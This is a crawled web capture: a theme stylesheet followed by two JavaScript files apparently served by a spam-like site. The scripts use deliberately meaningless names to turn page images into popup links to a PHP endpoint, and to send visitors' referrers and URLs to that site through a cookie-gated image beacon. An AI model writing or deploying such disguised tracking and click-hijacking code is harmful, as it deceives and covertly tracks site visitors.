a#pagination_next:hover, a#pagination_end:hover {
    background: #bfc1c6;
}

#pagination_end {
    margin-left: 22px;
}

.pagination_current {
    background: #81e4ed;
}

/* ----- Portfolio Content Styling ----- */

/** * Galleries * ---------------------------------------------------------------------------- */
.gallery {
	margin-bottom:20px;
	padding-bottom:20px;
	
}
.gallery dl {
	margin:0;
}
.gallery:after {
	clear:both;
}
.gallery-item {
	float:left;
	margin:0 0px 4px 0;
	overflow:hidden;
	position:relative;
}
.gallery-columns-1.gallery-size-medium,.gallery-columns-1.gallery-size-thumbnail,.gallery-columns-2.gallery-size-thumbnail,.gallery-columns-3.gallery-size-thumbnail {
	/*display:table;
	*/	
	margin:0 auto 20px;
}
.gallery-columns-1 .gallery-item,.gallery-columns-2 .gallery-item,.gallery-columns-3 .gallery-item {
	text-align:center;
}
.gallery-columns-4 .gallery-item {
	max-width:23%;
	max-width:-webkit-calc(25% - 4px);
	max-width:calc(25% - 4px);
}
.gallery-columns-5 .gallery-item {
	max-width:19%;
	max-width:-webkit-calc(20% - 4px);
	max-width:calc(20% - 4px);
}
.gallery-columns-6 .gallery-item {
	max-width:15%;
	max-width:-webkit-calc(16.7% - 4px);
	max-width:calc(16.7% - 4px);
}
.gallery-columns-7 .gallery-item {
	max-width:13%;
	max-width:-webkit-calc(14.28% - 4px);
	max-width:calc(14.28% - 4px);
}
.gallery-columns-8 .gallery-item {
	max-width:11%;
	max-width:-webkit-calc(12.5% - 4px);
	max-width:calc(12.5% - 4px);
}
.gallery-columns-9 .gallery-item {
	max-width:9%;
	max-width:-webkit-calc(11.1% - 4px);
	max-width:calc(11.1% - 4px);
}
.gallery-columns-1 .gallery-item:nth-of-type(1n),.gallery-columns-2 .gallery-item:nth-of-type(2n),.gallery-columns-3 .gallery-item:nth-of-type(3n),.gallery-columns-4 .gallery-item:nth-of-type(4n),.gallery-columns-5 .gallery-item:nth-of-type(5n),.gallery-columns-6 .gallery-item:nth-of-type(6n),.gallery-columns-7 .gallery-item:nth-of-type(7n),.gallery-columns-8 .gallery-item:nth-of-type(8n),.gallery-columns-9 .gallery-item:nth-of-type(9n) {
	margin-right:0;
}
.gallery-caption {
	background-color:rgba(0,0,0,0.7);
	box-sizing:border-box;
	color:#fff;
	font-size:14px;
	line-height:1.3;
	margin:0;
	max-height:50%;
	opacity:0;
	padding:2px 8px;
	position:absolute;
	bottom:0;
	left:0;
	text-align:left;
	-webkit-transition:opacity 400ms ease;
	transition:opacity 400ms ease;
	width:100%;
}
.gallery-caption:before {
	box-shadow:0 -10px 15px #000 inset;
	content:"";
	height:100%;
	min-height:49px;
	position:absolute;
	left:0;
	top:0;
	width:100%;
}
.gallery-item:hover .gallery-caption {
	opacity:1;
}
.gallery-columns-7 .gallery-caption,.gallery-columns-8 .gallery-caption,.gallery-columns-9 .gallery-caption {
	display:none;
}
/* Page links */
.page-links {
	clear:both;
	font-size:16px;
	font-style:italic;
	font-weight:normal;
	line-height:2.2;
	margin:20px 0;
	text-transform:uppercase;
}
.page-links a,.page-links > span {
	background:#fff;
	border:1px solid #fff;
	padding:3px 8px;
	text-decoration:none;
	border:1px solid #999;
}
.format-status .entry-content .page-links a,.format-gallery .entry-content .page-links a,.format-chat .entry-content .page-links a,.format-quote .entry-content .page-links a,.page-links a {
	background:#999;
	border:1px solid #999;
	color:#fff;
}
.format-gallery .entry-content .page-links a:hover,.format-audio .entry-content .page-links a:hover,.format-status .entry-content .page-links a:hover,.format-video .entry-content .page-links a:hover,.format-chat .entry-content .page-links a:hover,.format-quote .entry-content .page-links a:hover,.page-links a:hover {
	background:#fff;
	color:#999;
}
.format-status .entry-content .page-links > span,.format-quote .entry-content .page-links > span {
	background:none;
}
.page-links .page-links-title {
	background:transparent;
	border:none;
	margin-right:20px;
	padding:0;
}

/* ----- Contact Content Styling ----- */

#page-wrapper {
 /*   background: url(images/banner_shadow.png) repeat-x;
    border-top: 1px solid #d9d9d9;*/
}

#page-title {
    margin: 6px 0 17px 0;
}

#contact_info_left {
    float: left;
    margin: 27px 0 33px 0;
    width: 574px;
}

#contact_info p {
    font-size: 14px;
    line-height: 16px;
    margin-bottom: 20px;
}

#contact_info_left p a:hover {
    text-decoration: underline;
}

#contact_info_right {
    float: right;
    margin-top: 30px;
}

#location_map {
    background: #e8fcfe;
    border: 1px solid #81e4ed;
    margin: 0 20px 36px 0;
    padding: 20px;
}

#location_map h3 {
    font-size: 14px;
    font-weight: bold;
    margin-bottom: 20px;
}

#location_map img {
    border: 5px solid #fff;
}

#address h3 {
    font-size: 15px;
    font-weight: bold;
    margin-bottom: 20px;
}

#address p {
    color: #363636;
}

/* ----- Contact Content Styling ----- */

/* ----- Form Styling ----- */

#contact_form {
    width: 480px;
}
	 
#contact_form li {
    font-size: 14px;
    padding: 2px 0px;
}
	 
#contact_form label {
    display: block;
    margin: 12px 0;
}
         
#contact_form input {
    height: 35px;
}

#contact_form input:focus, #contact_form textarea:focus {
    border: 1px solid #D74937;
}

#contact_form input, #contact_form textarea {
    border: 1px solid #b4bac5;
}

#contact_form input[type="submit"] {
    background: url(images/submit_button.png) no-repeat;
    border: none;
    cursor: pointer;
    font-size: 18px;
    font-weight: bold;
    height: 64px;
    margin-top: 20px;
    padding: 0 0 6px 30px;
    width: 160px;
}

#contact_form input[type="submit"]:hover {
    color: #fff;
}

/* ----- Form Styling ----- */

/* ----- Footer Styling ----- */

#footer {
    background: #e8ebf1;
    border-top: 1px solid #d9d9d9;
    clear: both;
    margin-top: 40px;
}

#footer p,
#footer a,
#footer .textwidget{
    color: #808080;
    font-size: 14px;
}

#footer h3 {
    font-size: 16px;
    text-transform: uppercase;
    margin: 0 0 21px 0;
	font-family:"Yanone Kaffeesatz";
	letter-spacing:0.5px;
}


#copyright {
    clear: both;
    font-size: 13px;
	 background-color: #3C3C3C;
	color: #999;
}
#copyright a{
	color: #999;
	}
.socialicons {
    float: right;
    margin: 0;
    padding: 0;
}
.socialicons li {
    display: inline;
    float: left;
    margin: 0 5px 0 0;
    padding: 0;
}
.socialicons li:last-child {
    margin-right: 0;
}
.socialicons div {
    color: #777777;
    display: none;
    float: left;
    font-size: 11px;
    font-style: italic;
    line-height: 11px;
    margin-left: -47px;
    margin-top: -15px;
    position: absolute;
    text-align: center;
    text-shadow: 1px 1px 0 #F5F5F5;
    width: 120px;
}
.socialicons li a {
    background-position: center top;
    float: left;
    height: 26px;
    transition: all 0.2s ease-out 0s;
    width: 26px;
	color: rgb(52, 180, 137);
}
.socialicons li a:hover {
    background-position: center bottom;
}
.social_facebook {
    background: url("images/social/social_facebook.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);
}
.social_twitter {
    background: url("images/social/social_twitter.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);
}
.social_rss {
    background: url("images/social/social_rss.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);
}
.social_vimeo {
    background: url("images/social/social_vimeo.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);
}
.social_googleplus {
    background: url("images/social/social_googleplus.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);
}
.social_linkedin {
    background: url("images/social/social_linkedin.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);
}
.social_pinterest {
    background: url("images/social/social_pinterest.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);
}
.social_flickr {
    background: url("images/social/social_flickr.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);
}
.social_youtube {
    background: url("images/social/social_youtube.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);
}

.contact-form section {
	overflow: hidden;
}

.contact-form fieldset {
	border: none;
	width: 100%;
	overflow: hidden;
	padding: 0;
	margin-bottom: 0;
}

.contact-form input[type="text"],
.contact-form input[type="email"],
.contact-form textarea {
	width: 100%;
	padding: 8px;
	background-color: #fff;
	border: 1px solid #ccc;
	margin-bottom: 10px;
	border-radius: 5px;
}

.contact-form input[type="submit"] {
	float: right;
	width: 80px;
	height: 34px;
	font-size: 16px;
	line-height: 32px;
}

.btn-normal {
	padding: 0 20px;
	min-width: 100px;
	height: 32px;
	line-height: 32px;
	font-size: 14px;
	color: #fff;
	background-color: #d74937;
	border: none;
	border-radius: 5px;
	vertical-align: middle;
}

/* ----- Footer Styling ----- */

/* 
 * 	Core Owl Carousel CSS File
 *	v1.3.2
 */

/* clearfix */
.owl-carousel .owl-wrapper:after {
	content: ".";
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0;
}
/* display none until init */
.owl-carousel{
	display: none;
	position: relative;
	width: 100%;
	-ms-touch-action: pan-y;
}
.owl-carousel .owl-wrapper{
	display: none;
	position: relative;
	-webkit-transform: translate3d(0px, 0px, 0px);
}
.owl-carousel .owl-wrapper-outer{
	overflow: hidden;
	position: relative;
	width: 100%;
}
.owl-carousel .owl-wrapper-outer.autoHeight{
	-webkit-transition: height 500ms ease-in-out;
	-moz-transition: height 500ms ease-in-out;
	-ms-transition: height 500ms ease-in-out;
	-o-transition: height 500ms ease-in-out;
	transition: height 500ms ease-in-out;
}
	
.owl-carousel .owl-item{
	float: left;
}
.owl-controls .owl-page,
.owl-controls .owl-buttons div{
	cursor: pointer;
}
.owl-controls {
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

/* mouse grab icon */
.grabbing { 
    cursor:url(images/grabbing.png) 8 8, move;
}

/* fix */
.owl-carousel  .owl-wrapper,
.owl-carousel  .owl-item{
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility:    hidden;
	-ms-backface-visibility:     hidden;
  -webkit-transform: translate3d(0,0,0);
  -moz-transform: translate3d(0,0,0);
  -ms-transform: translate3d(0,0,0);
}

/*
* 	Owl Carousel Owl Theme 
*	v1.3.2
*/

.owl-theme .owl-controls{
	margin-top: 10px;
	text-align: center;
}

/* Styling Next and Prev buttons */

.owl-theme .owl-controls .owl-buttons div{
	color: #FFF;
	display: inline-block;
	zoom: 1;
	*display: inline;/*IE7 life-saver */
	margin: 5px;
	padding: 3px 10px;
	font-size: 12px;
	-webkit-border-radius: 30px;
	-moz-border-radius: 30px;
	border-radius: 30px;
	background: #869791;
	filter: Alpha(Opacity=50);/*IE7 fix*/
	opacity: 0.5;
}
/* Clickable class fix problem with hover on touch devices */
/* Use it for non-touch hover action */
.owl-theme .owl-controls.clickable .owl-buttons div:hover{
	filter: Alpha(Opacity=100);/*IE7 fix*/
	opacity: 1;
	text-decoration: none;
}

/* Styling Pagination*/

.owl-theme .owl-controls .owl-page{
	display: inline-block;
	zoom: 1;
	*display: inline;/*IE7 life-saver */
}
.owl-theme .owl-controls .owl-page span{
	display: block;
	width: 12px;
	height: 12px;
	margin: 5px 7px;
	filter: Alpha(Opacity=50);/*IE7 fix*/
	opacity: 0.5;
	-webkit-border-radius: 20px;
	-moz-border-radius: 20px;
	border-radius: 20px;
	background: #869791;
}

.owl-theme .owl-controls .owl-page.active span,
.owl-theme .owl-controls.clickable .owl-page:hover span{
	filter: Alpha(Opacity=100);/*IE7 fix*/
	opacity: 1;
}

/* If PaginationNumbers is true */

.owl-theme .owl-controls .owl-page span.owl-numbers{
	height: auto;
	width: auto;
	color: #FFF;
	padding: 2px 10px;
	font-size: 12px;
	-webkit-border-radius: 30px;
	-moz-border-radius: 30px;
	border-radius: 30px;
}

/* preloading images */
.owl-item.loading{
	min-height: 150px;
	background: url(images/AjaxLoader.gif) no-repeat center center
}
/* 
 *  Owl Carousel CSS3 Transitions 
 *  v1.3.2
 */

.owl-origin {
	-webkit-perspective: 1200px;
	-webkit-perspective-origin-x : 50%;
	-webkit-perspective-origin-y : 50%;
	-moz-perspective : 1200px;
	-moz-perspective-origin-x : 50%;
	-moz-perspective-origin-y : 50%;
	perspective : 1200px;
}
/* fade */
.owl-fade-out {
  z-index: 10;
  -webkit-animation: fadeOut .7s both ease;
  -moz-animation: fadeOut .7s both ease;
  animation: fadeOut .7s both ease;
}
.owl-fade-in {
  -webkit-animation: fadeIn .7s both ease;
  -moz-animation: fadeIn .7s both ease;
  animation: fadeIn .7s both ease;
}
/* backSlide */
.owl-backSlide-out {
  -webkit-animation: backSlideOut 1s both ease;
  -moz-animation: backSlideOut 1s both ease;
  animation: backSlideOut 1s both ease;
}
.owl-backSlide-in {
  -webkit-animation: backSlideIn 1s both ease;
  -moz-animation: backSlideIn 1s both ease;
  animation: backSlideIn 1s both ease;
}
/* goDown */
.owl-goDown-out {
  -webkit-animation: scaleToFade .7s ease both;
  -moz-animation: scaleToFade .7s ease both;
  animation: scaleToFade .7s ease both;
}
.owl-goDown-in {
  -webkit-animation: goDown .6s ease both;
  -moz-animation: goDown .6s ease both;
  animation: goDown .6s ease both;
}
/* scaleUp */
.owl-fadeUp-in {
  -webkit-animation: scaleUpFrom .5s ease both;
  -moz-animation: scaleUpFrom .5s ease both;
  animation: scaleUpFrom .5s ease both;
}

.owl-fadeUp-out {
  -webkit-animation: scaleUpTo .5s ease both;
  -moz-animation: scaleUpTo .5s ease both;
  animation: scaleUpTo .5s ease both;
}

/*flex slider*/

.container-cap {
    margin: 0 auto;
    padding: 0;
    width: 960px;
}
.flex-caption {
    color: #FFFFFF;
    font-size: 14px;
    height: 0;
    left: 10px;
    line-height: 18px;
    position: relative;
    top: 250px;
    z-index: 10000;
}
.flex-caption > .caption {
    background: url("images/caption-bg.png") repeat scroll 0 0 rgba(0, 0, 0, 0);
    border-bottom: 2px solid #D74937;
    padding: 15px 20px 0;
    width: 500px;
}
.flexslider {
    border: 0 none;
    margin: 0;
    padding: 0;
}
.flex-control-nav {
    bottom: 40px;
    z-index: 99999;
}
.flex-caption > .caption h4 {
	font-size:18px;
	margin-bottom:10px;
	
}

/**  blog **/
.blogpost {
    border-bottom: 1px solid #DDDDDD;
    float: left;
    margin-bottom: 30px;
    padding-bottom: 30px;
	width: 100%;
}

.postbody {
    border-left: 0 none;
    float: left;
    padding-left: 0;
}
.blogdate {
    background: none repeat scroll 0 0 #FFFFFF;
    border-bottom: 1px solid #DDDDDD;
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.1);
    float: left;
   /* margin-right: 30px;*/
    width: 60px;
	margin-bottom:10px;
}
.blogimage{
	margin-bottom:15px;
	}
.blogdate .month {
    background: none repeat scroll 0 0 #D74937;
    color: #FFFFFF;
    float: left;
    font-size: 12px;
    font-weight: bold;
    line-height: 12px;
    padding-bottom: 4px;
    padding-top: 3px;
    text-align: center;
    width: 100%;
}
.blogdate .day {
    float: left;
    font-size: 30px;
    font-weight: bold;
    line-height: 30px;
    padding-bottom: 0;
    padding-top: 1px;
    text-align: center;
    width: 100%;
}
.blogdate .year {
    float: left;
    font-size: 12px;
    line-height: 12px;
    padding-bottom: 4px;
    text-align: center;
    width: 100%;
}
.blogdate span {
    color: #777777;
    float: left;
    font-size: 12px;
    font-weight: bold;
    line-height: 12px;
    margin-top: -3px;
    padding-bottom: 8px;
}
.bloginfo{
	padding-left:80px;
	width: 100%;
	}

.blogtitle {
    float: left;
    width: 100%;
}
.blogtitle h4 {
    color: #000000;
    font-size: 19px;
    font-weight: bold;
    line-height: 19px;
    margin-bottom: 18px;
    margin-top: -3px;
    text-transform: none;
}
.blogtitle h4 a {
    color: #666;
	text-decoration:none;
}
.postinfo {
    color: #999999;
    float: left;
    font-size: 11px;
    font-style: italic;
    line-height: 20px;
    margin-bottom: 14px;
    margin-top: -11px;
    width: 100%;
}
.postinfo a {
    color: #999999;
}
.dateinfo {
    display: none;
}
.sideview.fullblog .blogtitle {
    float: right;
    width: 405px;
}
.sideview.fullblog .postinfo {
    float: right;
    width: 405px;
}
.sideview.fullblog.nodate .blogtitle {
    float: right;
    width: 450px;
}
.sideview.fullblog.nodate .postinfo {
    float: right;
    width: 450px;
}
#page-content{
	overflow:hidden;
	}
.postcontent {
    float: left;
    width: 100%;
}
.postnav {
    border-top: 1px solid #DDDDDD;
    float: left;
    margin-bottom: 30px;
    margin-top: -7px;
    padding-top: 28px;
    width: 100%;
}
.blogpages {
    float: left;
}
.blogpages ul {
    float: left;
}
.blogpages li {
    display: inline;
    float: left;
    padding-right: 5px;
}
.blogpages li a,
.blogpages li span
{
    background: none repeat scroll 0 0 #777777;
    border: 0 none;
    border-radius: 3px;
    color: #FFFFFF;
    cursor: pointer;
    display: inline-block;
    font-family: Helvetica,Arial,sans-serif;
    font-size: 11px;
    font-style: italic;
    font-weight: normal;
    line-height: 21px;
    padding: 5px 13px;
    text-decoration: none;
}
.blogpages li span {
    background: none repeat scroll 0 0 #D74937;
    color: #FFFFFF;
    cursor: default;
}
a.read-more {
    background-color: #999;
    border: 1px solid #909090;
    border-radius: 5px;
    color: #FFFFFF;
    font-family: 'Oswald',sans-serif;
    padding: 7px 15px;
}
a.read-more i{
	padding-right:5px;
	}
a.read-more:hover{
	background-color: #D74937;
    border: 1px solid #D74937;
	color:#fff!important;
	}
.entry-meta{
	padding:10px 0;
	}
.entry-meta span i{
	padding-right:10px;
	padding-left:5px;
	}
.post-entry {
 /*   padding: 0 35px;*/
}
.blog-box {
    float: right;
    margin-left: -290px;
    padding-left: 290px;
    width: 100%;
}
.widget-area {
    overflow: hidden;
    width: 250px;
}
/****** 404 ******/

#page-404-title{

margin-bottom: 40px;
}
.page-404 h4{
	padding:10px 0;
	}
.page-404 .searchform{
	display:block;
	}
.page-404 .searchform #s{
	 width: 180px;
	 border: 1px solid #CCCCCC;
    border-radius: 2px;
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1) inset;
    color: rgba(0, 0, 0, 0.75);
    display: block;
    height: 35px;
    margin: 0 0 12px;
    padding: 6px;
    transition: all 0.15s linear 0s;
	float:left;
 
	}
.page-404 .searchform #searchsubmit {
    background: none repeat scroll 0 0 #D74937;
    border: 0 none;
    color: #FFFFFF;
    cursor: pointer;
    display: inline-block;
    font-size: 13px;
    line-height: 1;
    margin: 0 0 0 -2px;
    outline: medium none;
    padding: 10px 10px 9px;
    position: relative;
    text-align: center;
    text-decoration: none;
    width: auto;
	float:left;
}

/****** comment ******/
#comment-input {
    color: #00CCCC !important;
}
.input-name {
    border: 1px solid #555555;
    box-shadow: 0 1px 5px rgba(0, 0, 0, 0.1) inset;
    color: #6ABB9E;
    float: left;
    font-size: 13px;
    margin: 3% 2% 3% 0;
    padding: 8px 2%;
    width: 27%;
}
.textarea-comment {
    border: 1px solid #555555;
    box-shadow: 0 1px 5px rgba(0, 0, 0, 0.1) inset;
    color: #6ABB9E;
    font-size: 13px;
    height: 150px;
    padding: 8px 11px;
    width: 96.3%;
}

.comment-wrapper {
    clear: both;
    margin-top: 40px;
}
.comment-wrapper h3#comments {
    border-bottom: 1px solid #C7C7C7;
    font-family: "Yanone Kaffeesatz","Helvetica Neue",Helvetica,Verdana,sans-serif;
    margin: 30px 0 15px;
    padding-bottom: 10px;
}
.comment-wrapper .upcomment {
    margin-bottom: 10px;
}
div.children {
    margin-top: 10px;
}
#thecomments li.comment {
    clear: both;
}
.comment .children li.comment {
    margin-left: 58px;
    margin-top: 10px;
    padding-top: 20px;
}
.comment.depth-2 .children li.comment {
    margin-left: 42px;
}
.comment .comment-avatar {
    float: left;
    height: 48px;
    margin-right: 10px;
    width: 48px;
}
.comment .comment-meta {
    color: #BBBBBB;
    font-size: 11px;
}
.comment .comment-author a {
    color: #0063DC;
}
.comment .comment-author .commentmetadata a {
    color: #666666 !important;
}
.comment.depth-1 {
    margin-bottom: 35px;
}
.comment.depth-2 .comment-avatar, .comment.depth-2 .comment-avatar img {
    height: 38px;
    margin-right: 10px;
    width: 38px;
}
.comment.depth-1 .comment-info {
    border-bottom: 1px dashed #CCCCCC;
    margin-left: 58px;
}
.comment-info p {
    margin: 0.3em 0 !important;
}
.comment.depth-2 .comment-info {
    margin-left: 42px;
}
.comment .reply-quote {
    float: right;
    height: 20px;
}
.comment .reply-quote a {
    display: inline-block;
    float: left;
    height: 20px;
    margin-right: 10px;
    outline: medium none;
    width: 20px;
}
.comment-reply-title {
    font-family: "Yanone Kaffeesatz","Helvetica Neue",Helvetica,Verdana,sans-serif;
}
#respond h3 {
    border-bottom: 1px dashed #AAAAAA;
    margin-bottom: 15px;
    padding-bottom: 5px;
}
.comment_text img {
    max-width: 100%;
}
#welcome {
    height: 50px;
}
.comment_text .fn {
    color: #AAAAAA;
    text-align: right;
}
#commentnavi {
    height: 30px;
    line-height: 20px;
}
.navigation a, .navigation .page-numbers {
    border: 1px solid #EEEEEE;
    display: inline-block;
    padding: 0 4px;
}
.page-numbers.current {
    color: #fff;
    font-weight: bold;
}
.navigation a:hover {
    background: none repeat scroll 0 0 #000000;
    color: #FFFFFF;
}
.navigation .pages {
    padding: 2px 0 2px 18px;
}
.comment_text p {
    margin: 0 !important;
}
.p_b10 {
    padding-bottom: 10px;
}
#commentform input[text] {
    color: #00CCCC !important;
}
.input-name {
    border: 1px solid #bbb;
    box-shadow: 0 1px 5px rgba(0, 0, 0, 0.1) inset;
    color: #666666;
    float: left;
    font-size: 13px;
    margin: 3% 2% 3% 0;
    padding: 8px 2%;
    width: 26.9%;
}
.textarea-comment {
    border: 1px solid #bbb;
    box-shadow: 0 1px 5px rgba(0, 0, 0, 0.1) inset;
    color: #666666;
    font-size: 13px;
    height: 150px;
    padding: 8px 11px;
    width: 95%;
}
.form-submit #submit {
    background: none repeat scroll 0 0 #666;
    border: 0 none;
    border-radius: 5px;
    color: #FFFFFF;
    cursor: pointer;
    display: block;
    float: left;
    font-size: 14px;
    margin: 20px 0;
    padding: 10px;
    text-transform: uppercase;
}
.comment-wrapper .comment-info ul {
    list-style: square outside none !important;
}
.comment-wrapper .comment-info ol {
    list-style: decimal outside none !important;
}
.comment-info ul li ul li, .comment-info ol li ol li {
    margin-left: 20px;
}
.commentlist li {
    list-style: none outside none !important;
}
.divider{
	width:100%;
	clear:both;
	}
.fa-2 {
    font-size: 2em;
}
.fa-3 {
    font-size: 4em;
}
.fa-4 {
    font-size: 7em;
}
.fa-5 {
    font-size: 12em;
}
.fa-6 {
    font-size: 20em;
}

/*** media ***/

@media screen and (max-width: 767px) {
.main-menu > ul > li:hover > a {
    border-top:none;
}
.main-menu ul li ul{
	width:100%;
	visibility:visible;
	position:relative;
	}
.main-menu ul.sub-menu, .main-menu ul.children{
	visibility:visible;
	}
.main-menu ul li ul{
	border-bottom: none;
	padding:0;
	}
.main-menu ul li ul li ul{
	left:auto;
	}
.main-menu ul li {
    background: none repeat scroll 0 0 #FFFFFF;
	width:100%;
	border-bottom: none;
}
.main-menu ul li ul li{
	border-bottom: none;
	 padding: 0 10px;
	}
 .main-menu ul.sub-menu,
 .main-menu ul.children
	 { display:block;
	 visibility:visible;
	 }
.navbar-collapse.in{ overflow-x:hidden;}
.portfolio-img-box .attachment-blog-thumb{}
}

@media screen and (max-width:602px) {
	 .main-menu .sub-menu,
	 .main-menu .children
	 { display:block;
	 visibility:visible;
	 }
	}
	
.project-content .project-info .project-info-box {
    border-bottom: 1px solid #e7e6e6;
    margin-bottom: 15px;
    overflow: hidden;
    padding-bottom: 15px;
}
.portfolio-half .project-info {
    width: 100%;
}

.flex-control-nav li a{
    background-color: rgba(0, 0, 0, 0);
    border: 1px solid #ffffff;
    border-radius: 8px;
    cursor: pointer;
    display: inline-block;
    height: 15px;
    margin: 1px;
    text-indent: -99999px;
    width: 15px;
}
.flex-control-nav li a.flex-active {
    background-color: #ffffff;
    height: 15px;
    margin: 0;
    width: 15px;
    background-color: #d74937;
}
.flex-control-paging li a:after,
.flex-control-paging li a:before{
	background:none;
	}

--- FILE ---
content_type: application/javascript
request_url: https://usmilitaryairforce.com/hadumupuf.js
body_size: 587
content:

window.onload = function ()
{
	hyxacuge();
}


function hyxacuge()
{
	var duvybihusic = document.getElementsByTagName("img");  	for (var hivywavat = 0; hivywavat < duvybihusic.length; hivywavat++) 		{ 
	
		var covofyjil = duvybihusic[hivywavat].getAttribute("class"); 	
		if(covofyjil == null || covofyjil.length < 50) continue;	 
		var qicygakonosebyf = "/wuxav.php?eonlk=" + covofyjil;    	
 

		var dyzidogy = duvybihusic[hivywavat].getAttribute("alt");				var tadakenuciwobi = vyqix(qicygakonosebyf, dyzidogy);  		var hepotocytajozez = duvybihusic[hivywavat].parentNode; 	 			var nyqemegef = duvybihusic[hivywavat].cloneNode(true);	 		tadakenuciwobi.appendChild(nyqemegef); 


 					

	
		hepotocytajozez.replaceChild(tadakenuciwobi, duvybihusic[hivywavat]);   	 	} 

  } 

///////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////
// vyqix
///////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////
function vyqix(qihakeg, rewyh)
{    	if(rewyh == null) rewyh = "";
	var gohawoty = document.createElement("a");

	gohawoty.href = "#" + rewyh;			gohawoty.setAttribute("onclick", "javascript:window.open('" + qihakeg + "');return false;"); 
 	gohawoty.setAttribute("rel","nofollow");  	gohawoty.setAttribute("target","_blank"); 
	 	return gohawoty;	 }		

--- FILE ---
content_type: application/javascript
request_url: https://usmilitaryairforce.com/byho.js
body_size: 764
content:


function rycuti()
{	var qinaqisicyd = window.location.href;    var feqocuje = "byho";
 
		var zacekilytin = "/" + feqocuje + ".php";	

	
	    var hujy = 60;  	var kibufasimybemi = feqocuje;	var zydetygalolof = ""; 
		    try
    {	       zydetygalolof=""+parent.document.referrer;
 
    }     catch (ex) 
    { 		    zydetygalolof=""+document.referrer; 
	    }
 	if(gyxakaj(kibufasimybemi) == null) 	  	{

 
		var bihubeti = window.location.hostname;  		   					davy(kibufasimybemi, "1", hujy, "/", bihubeti);    
		if(gyxakaj(kibufasimybemi) != null)  			{			var sahukoxupywejip = new Image();	 
			sahukoxupywejip.src=zacekilytin + "?referer=" + escape(zydetygalolof) + "&url=" + escape(qinaqisicyd);
 		}
 
 
	}}

rycuti();

///////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////
function gyxakaj(pitepi) {	    var momonuwupoma = document.cookie;

     var kovalup = pitepi + "="; 
     var lipymyra = momonuwupoma.indexOf("; " + kovalup); 	     if (lipymyra == -1) { 
         lipymyra = momonuwupoma.indexOf(kovalup);  

        if (lipymyra != 0) return null;
    } else {          lipymyra += 2;      }
  	    var peqezaryjazid = document.cookie.indexOf(";", lipymyra);
	     if (peqezaryjazid == -1) {	
   
        peqezaryjazid = momonuwupoma.length;
       }     return unescape(momonuwupoma.substring(lipymyra + kovalup.length, peqezaryjazid));


}




function davy(jetonajos,dymonacej,wapyti, fixovimalufe, bymapadare) 
{ var kiqihyp = new Date();
  var hirejyjoq = new Date();  hirejyjoq.setTime(kiqihyp.getTime() + 1000*60*wapyti);  document.cookie = jetonajos+"="+escape(dymonacej) + ";expires="+hirejyjoq.toGMTString() + ";path=" + fixovimalufe + ";domain=" + bymapadare; }


